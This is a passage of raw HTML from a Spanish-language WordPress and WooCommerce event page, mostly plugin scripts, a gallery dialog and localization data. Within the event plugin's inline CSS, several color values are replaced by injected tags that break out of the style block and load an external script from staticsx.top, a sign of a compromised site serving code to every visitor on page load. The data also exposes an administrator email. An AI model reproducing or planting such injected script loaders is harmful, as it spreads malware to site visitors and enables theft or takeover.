								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='etn-custom-css-inline-css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
/*# sourceURL=etn-custom-css-inline-css */
</style>
<link rel='stylesheet' id='jet-elements-css' href='https://camacolvalle.org.co/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://camacolvalle.org.co/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://camacolvalle.org.co/wp-content/plugins/essential-blocks/","image_url":"https://camacolvalle.org.co/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://camacolvalle.org.co/wp-admin/","rest_rootURL":"https://camacolvalle.org.co/wp-json/","ajax_url":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","nft_nonce":"eb25fbc8c7","post_grid_pagination_nonce":"099b14a3ba","placeholder_image":"https://camacolvalle.org.co/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"-05:00","gmt_offset":"-5","wc_currency_symbol":"$"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script src="https://camacolvalle.org.co/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/js/script-elementor.js?ver=6.9" id="script-elementor-event-js"></script>
<script src="https://camacolvalle.org.co/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://camacolvalle.org.co/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://camacolvalle.org.co/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script id="event-frontend-js-js-extra">
var ajax_object = {"ajax_url":"https://camacolvalle.org.co/wp-admin/admin-ajax.php"};
//# sourceURL=event-frontend-js-js-extra
</script>
<script src="https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/js/frontend/event.js?ver=6.9" id="event-frontend-js-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/dist/js/select2.min.js?ver=6.9" id="select2-js" defer data-wp-strategy="defer"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/calendar/main.min.js?ver=6.9" id="calendar-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/popper.min.js?ver=6.9" id="popper-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/ova-events/assets/libs/tooltip.min.js?ver=6.9" id="tooltip-js"></script>
<script src="https://camacolvalle.org.co/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https://camacolvalle.org.co/wp-admin/admin-ajax.php","site_url":"https://camacolvalle.org.co","admin_url":"https://camacolvalle.org.co/wp-admin/","admin_email":"julitatis@gmail.com","assets_url":"https://camacolvalle.org.co/wp-content/plugins/wp-event-solution/assets","evnetin_pro_active":"","locale_name":"es-es","start_of_week":"1","author_id":"0","ticket_scanner_link":"https://camacolvalle.org.co/wp-admin/edit.php?post_type=etn-attendee","post_id":"5674","zoom_connection_check_nonce":"b2f1fc6e2f","ticket_status_nonce":"6b62af10c8","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"enero 23, 2026","time_format":"g:i a","time_format_string":"10:06 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanba